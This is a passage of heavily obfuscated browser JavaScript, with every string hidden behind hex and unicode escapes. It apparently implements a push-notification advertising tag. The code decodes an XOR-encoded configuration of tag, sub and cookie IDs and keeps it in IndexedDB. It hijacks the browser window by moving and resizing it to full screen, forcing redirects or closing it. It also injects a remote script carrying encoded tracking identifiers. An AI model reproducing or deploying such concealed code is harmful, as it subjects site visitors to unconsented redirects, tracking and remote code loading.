F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("[base64]",null,s);